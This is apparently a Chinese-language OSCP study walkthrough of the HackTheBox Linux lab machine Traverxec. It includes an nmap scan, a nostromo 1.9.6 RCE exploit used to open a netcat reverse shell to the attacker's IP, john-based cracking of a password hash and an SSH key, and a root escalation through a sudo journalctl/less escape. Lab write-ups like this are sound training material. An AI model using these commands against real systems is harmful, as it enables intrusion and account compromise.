OSCP备考_0x24_HackThBox靶机_Linux_Traverxec











nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.21.112 (扫描TCP)



nmap -sU --top-ports 100 10.129.21.112 (扫描UDP)

然后看扫描结果发现



nostromo 1.9.6



执行RCE

python2.7 47837.py 10.129.21.112 80 whoami



python2.7 47837.py 10.129.21.112 80 "nc 10.10.16.31 3333 -e /bin/bash"



发现目录下有密钥,



david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/

使用john直接进行爆破

Nowonly4me

尝试切换看看 还是没法登入



cd nostromo/conf/nhttpd.conf





cd /home/david/public_www



有个tgz包

cp backup-ssh-identity-files.tgz /tmp

tar -zxvf backup-ssh-identity-files.tgz



ssh2john id-rsa > te

cat te



john te --wordlist=/usr/share/wordlists/rockyou.txt



hunter登入后



发现最后一行用sudo(root权限)执行了一个journalctl命令。

关于该命令的说明:journalctl 用来查询 systemd-journald 服务收集到的日志。systemd-journald 服务是 systemd init 系统提供的收集系统日志的服务。

然后执行以下命令。

/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/less

然后输入!sh进入命令模式